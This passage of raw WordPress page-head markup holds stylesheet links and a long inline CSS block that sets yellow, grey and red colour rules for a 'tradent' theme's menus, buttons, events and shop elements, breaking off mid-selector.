<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768482708' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, 